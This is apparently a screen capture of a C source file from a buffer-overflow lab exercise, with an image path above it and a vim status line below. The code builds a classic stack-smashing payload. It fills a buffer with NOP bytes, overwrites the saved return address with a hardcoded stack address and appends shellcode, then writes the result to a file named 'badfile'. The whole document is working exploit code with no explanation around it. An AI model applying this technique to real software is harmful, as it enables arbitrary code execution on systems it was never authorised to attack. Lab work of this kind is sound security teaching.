 void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    long *addrptr;
    long retaddr;
    int pos_shellcode_start = sizeof(buffer) - (sizeof(shellcode) + 1);
    addrptr = (long*)(buffer);
    /* main() address in stack.c esp pointer*/
    retaddr = 0xbfffEBE4;
// Skip first 24 byte of buffer
    addrptr=addrptr+6;  /* long is 4 byte so 4*6 = 24
    there could be padding between starting of buffer and return address
    which is 8 byte, then 4 more byte of "previous ptr" total 12*/
    addrptr=addrptr+3;
  *(addrptr++) = retaddr;
    strcpy(buffer+pos_shellcode_start,shellcode);
    buffer[sizeof(buffer) - 1] = '\0';
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
52,0-1 Bot